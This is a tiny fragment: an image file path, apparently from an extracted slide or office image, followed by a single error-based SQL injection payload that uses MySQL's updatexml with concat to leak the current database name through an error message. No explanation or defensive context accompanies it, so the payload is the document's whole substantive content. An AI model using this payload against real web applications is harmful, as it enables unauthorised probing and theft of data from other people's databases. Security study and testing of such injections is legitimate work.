 1 ' AND updatexml(null, concat(0x7e, (SELECT database()), 0x7e), null) --